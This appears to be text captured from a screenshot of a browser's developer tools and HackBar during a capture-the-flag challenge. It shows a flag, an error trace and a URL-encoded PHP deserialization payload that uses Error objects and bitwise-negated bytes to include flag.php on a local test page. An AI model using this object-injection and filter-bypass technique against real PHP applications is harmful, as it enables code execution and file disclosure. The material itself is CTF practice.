 flag{this_Is_F1ag}1 in /box/script.php:12 Stack trace: #0 {main}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/test.php?great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A23%3A%22
%3F%3E%3C%3F%3Dinclude%7E%99%93%9E%98%D1%8F%97%8F%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code
%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A15%3A%22%2Fbox%2Fscript.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A12%3Bs%3A12%3A%22%00Error%00trace
%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message
%22%3Bs%3A23%3A%22%3F%3E%3C%3F%3Dinclude%7E%99%93%9E%98%D1%8F%97%8F%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A
%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A15%3A%22%2Fbox%2Fscript.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A12%3Bs%3A12%3A%22%00Error%00trace
%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D